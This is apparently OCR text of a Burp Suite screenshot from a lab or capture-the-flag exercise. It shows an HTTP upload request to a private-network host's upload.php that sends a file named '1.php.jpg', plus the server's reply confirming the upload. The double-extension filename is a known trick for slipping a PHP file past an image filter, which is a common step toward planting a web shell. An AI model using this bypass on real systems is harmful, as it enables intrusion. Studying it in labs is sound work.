 Request
Pretty Raw \n Actions
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.223.148//fristi/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i67qlslrofjiapi4nb5vjkplm2
14 Connection: close
15
16 ------WebKitFormBoundaryaPNJ7msnWT5VfYnp
17 Content-Disposition: form-data; name="fileToUpload"; filename="1.php.jpg"
18 Content-Type: image/jpeg
19
20 JFIFHH XExifMM* i& 8Photoshop 3.08BIM8BIM%
B~ "
21 }!1AQa"q2 #B R $3br
22 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
23 w!1AQaq"2 B #3R br
24 $4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires MT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17